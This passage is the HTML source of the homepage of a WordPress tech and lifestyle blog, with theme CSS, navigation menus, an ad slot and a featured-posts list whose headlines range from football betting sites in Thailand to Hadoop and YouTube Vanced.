.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_697ead3d65886   " data-unique="jnews_module_31758_0_697ead3d65886">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/online-football-betting-websites-in-thailand/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Online football betting websites in Thailand" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/03/products-sportsbook-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/03/products-sportsbook-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2022/03/products-sportsbook-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Online football betting websites in Thailand 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/sports/" class="category-sports">sports</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/online-football-betting-websites-in-thailand/">Online football betting websites in Thailand</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/online-football-betting-websites-in-thailand/"><i class="fa fa-clock-o"></i> October 5, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/online-football-betting-websites-in-thailand/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>The football betting industry is now quite popular among people around the world, who bet their money on different games...</p>
						<a href="https://www.crazyspeedtech.com/online-football-betting-websites-in-thailand/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/need-know-youtube-vanced/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="68" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="All you need to know about YouTube Vanced" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Youtube-Vanced.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Youtube-Vanced.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Youtube-Vanced-300x169.jpg 300w" data-sizes="auto" data-expand="700" title="All you need to know about YouTube Vanced 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/need-know-youtube-vanced/">All you need to know about YouTube Vanced</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/need-know-youtube-vanced/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/top-pros-cons-hadoop/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="51" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top Pros and Cons of Hadoop" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Top-Pros-and-Cons-of-Hadoop.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Top-Pros-and-Cons-of-Hadoop.png 700w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Top-Pros-and-Cons-of-Hadoop-300x129.png 300w" data-sizes="auto" data-expand="700" title="Top Pros and Cons of Hadoop 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/top-pros-cons-hadoop/">Top Pros and Cons of Hadoop</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-pros-cons-hadoop/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/cannabis-software-empowering-producers/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="68" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Macintosh HD:Users:andreforget:Dropbox:Andre F:Ample Organics:Images:Guest posting photos:BB0772.12_42_37_08.Still001.jpg" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp.jpeg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-300x169.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-768x432.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-1024x576.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-810x456.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-1140x641.jpeg 1140w" data-sizes="auto" data-expand="700" title="How Cannabis Software is Empowering Producers 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/cannabis-software-empowering-producers/">How Cannabis Software is Empowering Producers</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/cannabis-software-empowering-producers/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/7-healthy-pick-me-ups-after-having-a-hard-day/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="74" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="7 Healthy Pick-Me-Ups After Having a Hard Day" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/juig1o2_oatmeal_625x300_19_August_18.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/juig1o2_oatmeal_625x300_19_August_18.jpg 650w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/juig1o2_oatmeal_625x300_19_August_18-300x185.jpg 300w" data-sizes="auto" data-expand="700" title="7 Healthy Pick-Me-Ups After Having a Hard Day 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/7-healthy-pick-me-ups-after-having-a-hard-day/">7 Healthy Pick-Me-Ups After Having a Hard Day</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-healthy-pick-me-ups-after-having-a-hard-day/" ><i class="fa fa-clock-o"></i> June 25, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/high-accuracy-maintained-using-robotics-work-places/">How the High Accuracy Is Maintained by Using Robotics in Work Places?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/high-accuracy-maintained-using-robotics-work-places/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/5-key-elements-of-an-effective-conclusion/">5 key elements of an effective conclusion</a></h3>
